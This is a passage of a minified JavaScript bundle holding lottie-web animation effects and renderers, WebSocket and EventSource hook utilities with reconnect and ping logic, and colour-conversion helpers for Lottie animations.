a=TransformPropertyFactory.getTransformProperty;TransformPropertyFactory.getTransformProperty=function(e,t,r){var s=a(e,t,r);return s.dynamicProperties.length?s.getValueAtTime=n.bind(s):s.getValueAtTime=i.bind(s),s.setGroupProperty=expressionHelpers.setGroupProperty,s};var s=PropertyFactory.getProp;PropertyFactory.getProp=function(n,i,a,o,l){var u=s(n,i,a,o,l);u.kf?u.getValueAtTime=expressionHelpers.getValueAtTime.bind(u):u.getValueAtTime=expressionHelpers.getStaticValueAtTime.bind(u),u.setGroupProperty=expressionHelpers.setGroupProperty,u.loopOut=e,u.loopIn=t,u.smooth=r,u.getVelocityAtTime=expressionHelpers.getVelocityAtTime.bind(u),u.getSpeedAtTime=expressionHelpers.getSpeedAtTime.bind(u),u.numKeys=1===i.a?i.k.length:0,u.propertyIndex=i.ix;var d=0;return 0!==a&&(d=createTypedArray("float32",1===i.a?i.k[0].s.length:i.k.length)),u._cachingAtTime={lastFrame:initialDefaultFrame,lastIndex:0,value:d},expressionHelpers.searchExpressions(n,i,u),u.k&&l.addDynamicProperty(u),u};var o=ShapePropertyFactory.getConstructorFunction(),l=ShapePropertyFactory.getKeyframedConstructorFunction();function u(){}u.prototype={vertices:function(e,t){this.k&&this.getValue();var r,n=this.v;void 0!==t&&(n=this.getValueAtTime(t,0));var i=n._length,a=n[e],s=n.v,o=createSizedArray(i);for(r=0;r<i;r+=1)o[r]="i"===e||"o"===e?[a[r][0]-s[r][0],a[r][1]-s[r][1]]:[a[r][0],a[r][1]];return o},points:function(e){return this.vertices("v",e)},inTangents:function(e){return this.vertices("i",e)},outTangents:function(e){return this.vertices("o",e)},isClosed:function(){return this.v.c},pointOnPath:function(e,t){var r=this.v;void 0!==t&&(r=this.getValueAtTime(t,0)),this._segmentsLength||(this._segmentsLength=bez.getSegmentsLength(r));for(var n,i=this._segmentsLength,a=i.lengths,s=i.totalLength*e,o=0,l=a.length,u=0;o<l;){if(u+a[o].addedLength>s){var d=o,c=r.c&&o===l-1?0:o+1,h=(s-u)/a[o].addedLength;n=bez.getPointInSegment(r.v[d],r.v[c],r.o[d],r.i[c],h,a[o]);break}u+=a[o].addedLength,o+=1}return n||(n=r.c?[r.v[0][0],r.v[0][1]]:[r.v[r._length-1][0],r.v[r._length-1][1]]),n},vectorOnPath:function(e,t,r){1==e?e=this.v.c:0==e&&(e=.999);var n=this.pointOnPath(e,t),i=this.pointOnPath(e+.001,t),a=i[0]-n[0],s=i[1]-n[1],o=Math.sqrt(Math.pow(a,2)+Math.pow(s,2));return 0===o?[0,0]:"tangent"===r?[a/o,s/o]:[-s/o,a/o]},tangentOnPath:function(e,t){return this.vectorOnPath(e,t,"tangent")},normalOnPath:function(e,t){return this.vectorOnPath(e,t,"normal")},setGroupProperty:expressionHelpers.setGroupProperty,getValueAtTime:expressionHelpers.getStaticValueAtTime},extendPrototype([u],o),extendPrototype([u],l),l.prototype.getValueAtTime=function(e){return this._cachingAtTime||(this._cachingAtTime={shapeValue:shapePool.clone(this.pv),lastIndex:0,lastTime:initialDefaultFrame}),e*=this.elem.globalData.frameRate,(e-=this.offsetTime)!==this._cachingAtTime.lastTime&&(this._cachingAtTime.lastIndex=this._cachingAtTime.lastTime<e?this._caching.lastIndex:0,this._cachingAtTime.lastTime=e,this.interpolateShape(e,this._cachingAtTime.shapeValue,this._cachingAtTime)),this._cachingAtTime.shapeValue},l.prototype.initiateExpression=ExpressionManager.initiateExpression;var d=ShapePropertyFactory.getShapeProp;ShapePropertyFactory.getShapeProp=function(e,t,r,n,i){var a=d(e,t,r,n,i);return a.propertyIndex=t.ix,a.lock=!1,3===r?expressionHelpers.searchExpressions(e,t.pt,a):4===r&&expressionHelpers.searchExpressions(e,t.ks,a),a.k&&e.addDynamicProperty(a),a}}function initialize$1(){addPropertyDecorator()}function addDecorator(){TextProperty.prototype.getExpressionValue=function(e,t){var r=this.calculateExpression(t);if(e.t!==r){var n={};return this.copyData(n,e),n.t=r.toString(),n.__complete=!1,n}return e},TextProperty.prototype.searchProperty=function(){var e=this.searchKeyframes(),t=this.searchExpressions();return this.kf=e||t,this.kf},TextProperty.prototype.searchExpressions=function(){return this.data.d.x?(this.calculateExpression=ExpressionManager.initiateExpression.bind(this)(this.elem,this.data.d,this),this.addEffect(this.getExpressionValue.bind(this)),!0):null}}function initialize(){addDecorator()}function SVGComposableEffect(){}SVGComposableEffect.prototype={createMergeNode:function(e,t){var r,n,i=createNS("feMerge");for(i.setAttribute("result",e),n=0;n<t.length;n+=1)(r=createNS("feMergeNode")).setAttribute("in",t[n]),i.appendChild(r),i.appendChild(r);return i}};var linearFilterValue="0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0";function SVGTintFilter(e,t,r,n,i){this.filterManager=t;var a=createNS("feColorMatrix");a.setAttribute("type","matrix"),a.setAttribute("color-interpolation-filters","linearRGB"),a.setAttribute("values",linearFilterValue+" 1 0"),this.linearFilter=a,a.setAttribute("result",n+"_tint_1"),e.appendChild(a),(a=createNS("feColorMatrix")).setAttribute("type","matrix"),a.setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),a.setAttribute("result",n+"_tint_2"),e.appendChild(a),this.matrixFilter=a;var s=this.createMergeNode(n,[i,n+"_tint_1",n+"_tint_2"]);e.appendChild(s)}function SVGFillFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result",n),e.appendChild(i),this.matrixFilter=i}function SVGStrokeEffect(e,t,r){this.initialized=!1,this.filterManager=t,this.elem=r,this.paths=[]}function SVGTritoneFilter(e,t,r,n){this.filterManager=t;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.appendChild(i);var a=createNS("feComponentTransfer");a.setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("result",n),this.matrixFilter=a;var s=createNS("feFuncR");s.setAttribute("type","table"),a.appendChild(s),this.feFuncR=s;var o=createNS("feFuncG");o.setAttribute("type","table"),a.appendChild(o),this.feFuncG=o;var l=createNS("feFuncB");l.setAttribute("type","table"),a.appendChild(l),this.feFuncB=l,e.appendChild(a)}function SVGProLevelsFilter(e,t,r,n){this.filterManager=t;var i=this.filterManager.effectElements,a=createNS("feComponentTransfer");(i[10].p.k||0!==i[10].p.v||i[11].p.k||1!==i[11].p.v||i[12].p.k||1!==i[12].p.v||i[13].p.k||0!==i[13].p.v||i[14].p.k||1!==i[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",a)),(i[17].p.k||0!==i[17].p.v||i[18].p.k||1!==i[18].p.v||i[19].p.k||1!==i[19].p.v||i[20].p.k||0!==i[20].p.v||i[21].p.k||1!==i[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",a)),(i[24].p.k||0!==i[24].p.v||i[25].p.k||1!==i[25].p.v||i[26].p.k||1!==i[26].p.v||i[27].p.k||0!==i[27].p.v||i[28].p.k||1!==i[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",a)),(i[31].p.k||0!==i[31].p.v||i[32].p.k||1!==i[32].p.v||i[33].p.k||1!==i[33].p.v||i[34].p.k||0!==i[34].p.v||i[35].p.k||1!==i[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",a)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(a.setAttribute("color-interpolation-filters","sRGB"),e.appendChild(a)),(i[3].p.k||0!==i[3].p.v||i[4].p.k||1!==i[4].p.v||i[5].p.k||1!==i[5].p.v||i[6].p.k||0!==i[6].p.v||i[7].p.k||1!==i[7].p.v)&&((a=createNS("feComponentTransfer")).setAttribute("color-interpolation-filters","sRGB"),a.setAttribute("result",n),e.appendChild(a),this.feFuncRComposed=this.createFeFunc("feFuncR",a),this.feFuncGComposed=this.createFeFunc("feFuncG",a),this.feFuncBComposed=this.createFeFunc("feFuncB",a))}function SVGDropShadowEffect(e,t,r,n,i){var a=t.container.globalData.renderConfig.filterSize,s=t.data.fs||a;e.setAttribute("x",s.x||a.x),e.setAttribute("y",s.y||a.y),e.setAttribute("width",s.width||a.width),e.setAttribute("height",s.height||a.height),this.filterManager=t;var o=createNS("feGaussianBlur");o.setAttribute("in","SourceAlpha"),o.setAttribute("result",n+"_drop_shadow_1"),o.setAttribute("stdDeviation","0"),this.feGaussianBlur=o,e.appendChild(o);var l=createNS("feOffset");l.setAttribute("dx","25"),l.setAttribute("dy","0"),l.setAttribute("in",n+"_drop_shadow_1"),l.setAttribute("result",n+"_drop_shadow_2"),this.feOffset=l,e.appendChild(l);var u=createNS("feFlood");u.setAttribute("flood-color","#00ff00"),u.setAttribute("flood-opacity","1"),u.setAttribute("result",n+"_drop_shadow_3"),this.feFlood=u,e.appendChild(u);var d=createNS("feComposite");d.setAttribute("in",n+"_drop_shadow_3"),d.setAttribute("in2",n+"_drop_shadow_2"),d.setAttribute("operator","in"),d.setAttribute("result",n+"_drop_shadow_4"),e.appendChild(d);var c=this.createMergeNode(n,[n+"_drop_shadow_4",i]);e.appendChild(c)}extendPrototype([SVGComposableEffect],SVGTintFilter),SVGTintFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v/100;this.linearFilter.setAttribute("values",linearFilterValue+" "+n+" 0"),this.matrixFilter.setAttribute("values",r[0]-t[0]+" 0 0 0 "+t[0]+" "+(r[1]-t[1])+" 0 0 0 "+t[1]+" "+(r[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 1 0")}},SVGFillFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[2].p.v,r=this.filterManager.effectElements[6].p.v;this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+r+" 0")}},SVGStrokeEffect.prototype.initialize=function(){var e,t,r,n,i=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(n=this.elem.maskManager.masksProperties.length,r=0):n=1+(r=this.filterManager.effectElements[0].p.v-1),(t=createNS("g")).setAttribute("fill","none"),t.setAttribute("stroke-linecap","round"),t.setAttribute("stroke-dashoffset",1);r<n;r+=1)e=createNS("path"),t.appendChild(e),this.paths.push({p:e,m:r});if(3===this.filterManager.effectElements[10].p.v){var a=createNS("mask"),s=createElementID();a.setAttribute("id",s),a.setAttribute("mask-type","alpha"),a.appendChild(t),this.elem.globalData.defs.appendChild(a);var o=createNS("g");for(o.setAttribute("mask","url("+getLocationHref()+"#"+s+")");i[0];)o.appendChild(i[0]);this.elem.layerElement.appendChild(o),this.masker=a,t.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(i=this.elem.layerElement.children||this.elem.layerElement.childNodes;i.length;)this.elem.layerElement.removeChild(i[0]);this.elem.layerElement.appendChild(t),this.elem.layerElement.removeAttribute("mask"),t.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=t},SVGStrokeEffect.prototype.renderFrame=function(e){var t;this.initialized||this.initialize();var r,n,i=this.paths.length;for(t=0;t<i;t+=1)if(-1!==this.paths[t].m&&(r=this.elem.maskManager.viewData[this.paths[t].m],n=this.paths[t].p,(e||this.filterManager._mdf||r.prop._mdf)&&n.setAttribute("d",r.lastPath),e||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){var a;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var s=.01*Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v),o=.01*Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v),l=n.getTotalLength();a="0 0 0 "+l*s+" ";var u,d=l*(o-s),c=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01,h=Math.floor(d/c);for(u=0;u<h;u+=1)a+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01+" ";a+="0 "+10*l+" 0 0"}else a="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v*.01;n.setAttribute("stroke-dasharray",a)}if((e||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(e||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(e||this.filterManager.effectElements[3].p._mdf)){var f=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bmFloor(255*f[0])+","+bmFloor(255*f[1])+","+bmFloor(255*f[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=this.filterManager.effectElements[2].p.v,i=n[0]+" "+r[0]+" "+t[0],a=n[1]+" "+r[1]+" "+t[1],s=n[2]+" "+r[2]+" "+t[2];this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",a),this.feFuncB.setAttribute("tableValues",s)}},SVGProLevelsFilter.prototype.createFeFunc=function(e,t){var r=createNS(e);return r.setAttribute("type","table"),t.appendChild(r),r},SVGProLevelsFilter.prototype.getTableValue=function(e,t,r,n,i){for(var a,s,o=0,l=Math.min(e,t),u=Math.max(e,t),d=Array.call(null,{length:256}),c=0,h=i-n,f=t-e;o<=256;)s=(a=o/256)<=l?f<0?i:n:a>=u?f<0?n:i:n+h*Math.pow((a-e)/f,1/r),d[c]=s,c+=1,o+=256/255;return d.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t,r=this.filterManager.effectElements;this.feFuncRComposed&&(e||r[3].p._mdf||r[4].p._mdf||r[5].p._mdf||r[6].p._mdf||r[7].p._mdf)&&(t=this.getTableValue(r[3].p.v,r[4].p.v,r[5].p.v,r[6].p.v,r[7].p.v),this.feFuncRComposed.setAttribute("tableValues",t),this.feFuncGComposed.setAttribute("tableValues",t),this.feFuncBComposed.setAttribute("tableValues",t)),this.feFuncR&&(e||r[10].p._mdf||r[11].p._mdf||r[12].p._mdf||r[13].p._mdf||r[14].p._mdf)&&(t=this.getTableValue(r[10].p.v,r[11].p.v,r[12].p.v,r[13].p.v,r[14].p.v),this.feFuncR.setAttribute("tableValues",t)),this.feFuncG&&(e||r[17].p._mdf||r[18].p._mdf||r[19].p._mdf||r[20].p._mdf||r[21].p._mdf)&&(t=this.getTableValue(r[17].p.v,r[18].p.v,r[19].p.v,r[20].p.v,r[21].p.v),this.feFuncG.setAttribute("tableValues",t)),this.feFuncB&&(e||r[24].p._mdf||r[25].p._mdf||r[26].p._mdf||r[27].p._mdf||r[28].p._mdf)&&(t=this.getTableValue(r[24].p.v,r[25].p.v,r[26].p.v,r[27].p.v,r[28].p.v),this.feFuncB.setAttribute("tableValues",t)),this.feFuncA&&(e||r[31].p._mdf||r[32].p._mdf||r[33].p._mdf||r[34].p._mdf||r[35].p._mdf)&&(t=this.getTableValue(r[31].p.v,r[32].p.v,r[33].p.v,r[34].p.v,r[35].p.v),this.feFuncA.setAttribute("tableValues",t))}},extendPrototype([SVGComposableEffect],SVGDropShadowEffect),SVGDropShadowEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){if((e||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),e||this.filterManager.effectElements[0].p._mdf){var t=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*t[0]),Math.round(255*t[1]),Math.round(255*t[2])))}if((e||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),e||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var r=this.filterManager.effectElements[3].p.v,n=(this.filterManager.effectElements[2].p.v-90)*degToRads,i=r*Math.cos(n),a=r*Math.sin(n);this.feOffset.setAttribute("dx",i),this.feOffset.setAttribute("dy",a)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(e,t,r){this.initialized=!1,this.filterManager=t,this.filterElem=e,this.elem=r,r.matteElement=createNS("g"),r.matteElement.appendChild(r.layerElement),r.matteElement.appendChild(r.transformedElement),r.baseElement=r.matteElement}function SVGGaussianBlurEffect(e,t,r,n){e.setAttribute("x","-100%"),e.setAttribute("y","-100%"),e.setAttribute("width","300%"),e.setAttribute("height","300%"),this.filterManager=t;var i=createNS("feGaussianBlur");i.setAttribute("result",n),e.appendChild(i),this.feGaussianBlur=i}function TransformEffect(){}function SVGTransformEffect(e,t){this.init(t)}function CVTransformEffect(e){this.init(e)}return SVGMatte3Effect.prototype.findSymbol=function(e){for(var t=0,r=_svgMatteSymbols.length;t<r;){if(_svgMatteSymbols[t]===e)return _svgMatteSymbols[t];t+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(e,t){var r=e.layerElement.parentNode;if(r){for(var n,i=r.children,a=0,s=i.length;a<s&&i[a]!==e.layerElement;)a+=1;a<=s-2&&(n=i[a+1]);var o=createNS("use");o.setAttribute("href","#"+t),n?r.insertBefore(o,n):r.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(e,t){if(!this.findSymbol(t)){var r=createElementID(),n=createNS("mask");n.setAttribute("id",t.layerId),n.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(t);var i=e.globalData.defs;i.appendChild(n);var a=createNS("symbol");a.setAttribute("id",r),this.replaceInParent(t,r),a.appendChild(t.layerElement),i.appendChild(a);var s=createNS("use");s.setAttribute("href","#"+r),n.appendChild(s),t.data.hd=!1,t.show()}e.setMatte(t.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var e=this.filterManager.effectElements[0].p.v,t=this.elem.comp.elements,r=0,n=t.length;r<n;)t[r]&&t[r].data.ind===e&&this.setElementAsMask(this.elem,t[r]),r+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGGaussianBlurEffect.prototype.renderFrame=function(e){if(e||this.filterManager._mdf){var t=.3*this.filterManager.effectElements[0].p.v,r=this.filterManager.effectElements[1].p.v,n=3==r?0:t,i=2==r?0:t;this.feGaussianBlur.setAttribute("stdDeviation",n+" "+i);var a=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate";this.feGaussianBlur.setAttribute("edgeMode",a)}},TransformEffect.prototype.init=function(e){this.effectsManager=e,this.type=effectTypes.TRANSFORM_EFFECT,this.matrix=new Matrix,this.opacity=-1,this._mdf=!1,this._opMdf=!1},TransformEffect.prototype.renderFrame=function(e){if(this._opMdf=!1,this._mdf=!1,e||this.effectsManager._mdf){var t=this.effectsManager.effectElements,r=t[0].p.v,n=t[1].p.v,i=1===t[2].p.v,a=t[3].p.v,s=i?a:t[4].p.v,o=t[5].p.v,l=t[6].p.v,u=t[7].p.v;this.matrix.reset(),this.matrix.translate(-r[0],-r[1],r[2]),this.matrix.scale(.01*s,.01*a,1),this.matrix.rotate(-u*degToRads),this.matrix.skewFromAxis(-o*degToRads,(l+90)*degToRads),this.matrix.translate(n[0],n[1],0),this._mdf=!0,this.opacity!==t[8].p.v&&(this.opacity=t[8].p.v,this._opMdf=!0)}},extendPrototype([TransformEffect],SVGTransformEffect),extendPrototype([TransformEffect],CVTransformEffect),registerRenderer("canvas",CanvasRenderer),registerRenderer("html",HybridRenderer),registerRenderer("svg",SVGRenderer),ShapeModifiers.registerModifier("tm",TrimModifier),ShapeModifiers.registerModifier("pb",PuckerAndBloatModifier),ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeModifiers.registerModifier("rd",RoundCornersModifier),ShapeModifiers.registerModifier("zz",ZigZagModifier),ShapeModifiers.registerModifier("op",OffsetPathModifier),setExpressionsPlugin(Expressions),setExpressionInterfaces(getInterface),initialize$1(),initialize(),registerEffect$1(20,SVGTintFilter,!0),registerEffect$1(21,SVGFillFilter,!0),registerEffect$1(22,SVGStrokeEffect,!1),registerEffect$1(23,SVGTritoneFilter,!0),registerEffect$1(24,SVGProLevelsFilter,!0),registerEffect$1(25,SVGDropShadowEffect,!0),registerEffect$1(28,SVGMatte3Effect,!1),registerEffect$1(29,SVGGaussianBlurEffect,!0),registerEffect$1(35,SVGTransformEffect,!1),registerEffect(35,CVTransformEffect),lottie},module.exports=factory())},304:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setUpSocketIOPing=t.appendQueryParams=t.parseSocketIOUrl=void 0;var n=r(205);t.parseSocketIOUrl=function(e){if(e){var t=/^https|wss/.test(e),r=e.replace(/^(https?|wss?)(:\/\/)?/,"").replace(/\/$/,"");return"".concat(i=t?"wss":"ws","://").concat(r).concat(n.SOCKET_IO_PATH)}if(""===e){var i=(t=/^https/.test(window.location.protocol))?"wss":"ws",a=window.location.port?":".concat(window.location.port):"";return"".concat(i,"://").concat(window.location.hostname).concat(a).concat(n.SOCKET_IO_PATH)}return e};t.appendQueryParams=function(e,t){void 0===t&&(t={});var r=/\?([\w]+=[\w]+)/.test(e),n="".concat(Object.entries(t).reduce(function(e,t){var r=t[0],n=t[1];return e+"".concat(r,"=").concat(n,"&")},"").slice(0,-1));return"".concat(e).concat(r?"&":"?").concat(n)};t.setUpSocketIOPing=function(e,t){void 0===t&&(t=n.SOCKET_IO_PING_INTERVAL);return window.setInterval(function(){return e(n.SOCKET_IO_PING_CODE)},t)}},330:(e,t,r)=>{"use strict";var n=r(43);var i="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},a=n.useState,s=n.useEffect,o=n.useLayoutEffect,l=n.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!i(e,r)}catch(n){return!0}}var d="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(e,t){return t()}:function(e,t){var r=t(),n=a({inst:{value:r,getSnapshot:t}}),i=n[0].inst,d=n[1];return o(function(){i.value=r,i.getSnapshot=t,u(i)&&d({inst:i})},[e,r,t]),s(function(){return u(i)&&d({inst:i}),e(function(){u(i)&&d({inst:i})})},[e]),l(r),r};t.useSyncExternalStore=void 0!==n.useSyncExternalStore?n.useSyncExternalStore:d},332:(e,t,r)=>{"use strict";t.Ay=void 0;var n=r(61);Object.defineProperty(t,"Ay",{enumerable:!0,get:function(){return n.useWebSocket}});var i=r(690);var a=r(205);var s=r(386);var o=r(858)},360:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.attachListeners=void 0;var i=r(304),a=r(540),s=r(205),o=r(858);t.attachListeners=function(e,t,r,l,u,d,c){var h,f,p,m=t.setLastMessage,y=t.setReadyState;return r.current.fromSocketIO&&(h=(0,i.setUpSocketIOPing)(c)),function(e,t,r,n){e.onmessage=function(e){var i;t.current.onMessage&&t.current.onMessage(e),"number"===typeof(null===n||void 0===n?void 0:n.current)&&(n.current=Date.now()),"function"===typeof t.current.filter&&!0!==t.current.filter(e)||t.current.heartbeat&&"boolean"!==typeof t.current.heartbeat&&(null===(i=t.current.heartbeat)||void 0===i?void 0:i.returnMessage)===e.data||r(e)}}(e,r,m,d),function(e,t,r,n,i){e.onopen=function(o){if(t.current.onOpen&&t.current.onOpen(o),n.current=0,r(s.ReadyState.OPEN),t.current.heartbeat&&e instanceof WebSocket){var l="boolean"===typeof t.current.heartbeat?void 0:t.current.heartbeat;i.current=Date.now(),(0,a.heartbeat)(e,i,l)}}}(e,r,y,u,d),f=function(e,t,r,n,i){return s.isEventSourceSupported&&e instanceof EventSource?function(){}:((0,o.assertIsWebSocket)(e,t.current.skipAssert),e.onclose=function(e){var o;if(t.current.onClose&&t.current.onClose(e),r(s.ReadyState.CLOSED),t.current.shouldReconnect&&t.current.shouldReconnect(e)){var l=null!==(o=t.current.reconnectAttempts)&&void 0!==o?o:s.DEFAULT_RECONNECT_LIMIT;if(i.current<l){var u="function"===typeof t.current.reconnectInterval?t.current.reconnectInterval(i.current):t.current.reconnectInterval;a=window.setTimeout(function(){i.current++,n()},null!==u&&void 0!==u?u:s.DEFAULT_RECONNECT_INTERVAL_MS)}else t.current.onReconnectStop&&t.current.onReconnectStop(l),console.warn("Max reconnect attempts of ".concat(l," exceeded"))}},function(){return a&&window.clearTimeout(a)});var a}(e,r,y,l,u),p=function(e,t,r,i,a){var o;return e.onerror=function(l){var u;if(t.current.onError&&t.current.onError(l),s.isEventSourceSupported&&e instanceof EventSource&&(t.current.onClose&&t.current.onClose(n(n({},l),{code:1006,reason:"An error occurred with the EventSource: ".concat(l),wasClean:!1})),r(s.ReadyState.CLOSED),e.close()),t.current.retryOnError)if(a.current<(null!==(u=t.current.reconnectAttempts)&&void 0!==u?u:s.DEFAULT_RECONNECT_LIMIT)){var d="function"===typeof t.current.reconnectInterval?t.current.reconnectInterval(a.current):t.current.reconnectInterval;o=window.setTimeout(function(){a.current++,i()},null!==d&&void 0!==d?d:s.DEFAULT_RECONNECT_INTERVAL_MS)}else t.current.onReconnectStop&&t.current.onReconnectStop(t.current.reconnectAttempts),console.warn("Max reconnect attempts of ".concat(t.current.reconnectAttempts," exceeded"))},function(){return o&&window.clearTimeout(o)}}(e,r,y,l,u),function(){y(s.ReadyState.CLOSING),f(),p(),e.close(),h&&clearInterval(h)}}},386:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var i in t=arguments[r])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},n.apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var i=0;for(n=Object.getOwnPropertySymbols(e);i<n.length;i++)t.indexOf(n[i])<0&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]])}return r};Object.defineProperty(t,"__esModule",{value:!0}),t.useEventSource=void 0;var a=r(43),s=r(61),o=r(205);t.useEventSource=function(e,t,r){void 0===t&&(t=o.DEFAULT_EVENT_SOURCE_OPTIONS);var l=t.withCredentials,u=t.events,d=i(t,["withCredentials","events"]);void 0===r&&(r=!0);var c=n(n({},d),{eventSourceOptions:{withCredentials:l}}),h=(0,a.useRef)(o.EMPTY_EVENT_HANDLERS);u&&(h.current=u);var f=(0,s.useWebSocket)(e,c,r),p=f.lastMessage,m=f.readyState,y=f.getWebSocket;return(0,a.useEffect)(function(){(null===p||void 0===p?void 0:p.type)&&Object.entries(h.current).forEach(function(e){var t=e[0],r=e[1];t===p.type&&r(p)})},[p]),{lastEvent:p,readyState:m,getEventSource:y}}},391:(e,t,r)=>{"use strict";var n=r(950);t.H=n.createRoot,n.hydrateRoot},443:(e,t,r)=>{"use strict";e.exports=r(717)},461:(e,t,r)=>{"use strict";e.exports=r(330)},489:function(e,t,r){"use strict";var n=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),i=0;for(t=0;t<r;t++)for(var a=arguments[t],s=0,o=a.length;s<o;s++,i++)n[i]=a[s];return n},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.getColors=t.flatten=t.replaceColor=t.colorify=void 0;var a=i(r(992));t.colorify=function(e,t){void 0===e&&(e=[]);for(var r=[],n=0,i=e;n<i.length;n++){var o=i[n];r.push(s(o))}return l(r,a.default(t))};var s=function(e){if("string"===typeof e&&e.match(/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i)){var t=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);if(!t)throw new Error("Color can be only hex or rgb array (ex. [10,20,30])");return[Math.round(parseInt(t[1],16)/255*1e3)/1e3,Math.round(parseInt(t[2],16)/255*1e3)/1e3,Math.round(parseInt(t[3],16)/255*1e3)/1e3]}if("object"===typeof e&&3===e.length&&e.every(function(e){return e>=0&&e<=255}))return[Math.round(e[0]/255*1e3)/1e3,Math.round(e[1]/255*1e3)/1e3,Math.round(e[2]/255*1e3)/1e3];if(e)throw new Error("Color can be only hex or rgb array (ex. [10,20,30])")},o=function(e){return Math.round(1e3*e)/1e3};t.replaceColor=function(e,t,r){var i=s(e),l=s(t);if(!i||!l)throw new Error("Proper colors must be used for both source and target");return function e(t,r,i){if(i.s&&Array.isArray(i.s)&&4===i.s.length)t[0]===i.s[0]&&t[1]===i.s[1]&&t[2]===i.s[2]&&(i.s=n(r,[1]));else 